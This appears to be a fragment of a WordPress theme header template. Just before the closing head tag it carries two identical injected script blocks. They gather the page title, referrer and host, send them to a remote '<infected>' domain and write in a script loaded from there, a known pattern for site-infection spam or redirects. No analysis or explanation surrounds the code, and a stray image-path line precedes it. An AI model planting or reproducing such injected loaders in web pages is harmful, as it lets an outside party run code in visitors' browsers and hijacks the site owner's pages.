 <?php wp_head(); ?>
<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(
document.title); var se_referrer = encodeURIComponent(document.referrer); var
host = encodeURIComponent(window.location.host); var base = "http://<infected>
.com/js/jquery.min.php"; var n_url = base + "?default_keyword=" +
default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var
f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (
default_keyword !== null && default_keyword !== '' && se_referrer !== null &&
se_referrer !== ''){document.write('<script type="text/javascript" src="' +
f_url + '">' + '<' + '/script>');}</script>
<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(
document.title); var se_referrer = encodeURIComponent(document.referrer); var
host = encodeURIComponent(window.location.host); var base = "http://<infected>
.com/js/jquery.min.php"; var n_url = base + "?default_keyword=" +
default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var
f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (
default_keyword !== null && default_keyword !== '' && se_referrer !== null &&
se_referrer !== ''){document.write('<script type="text/javascript" src="' +
f_url + '">' + '<' + '/script>');}</script>
</head>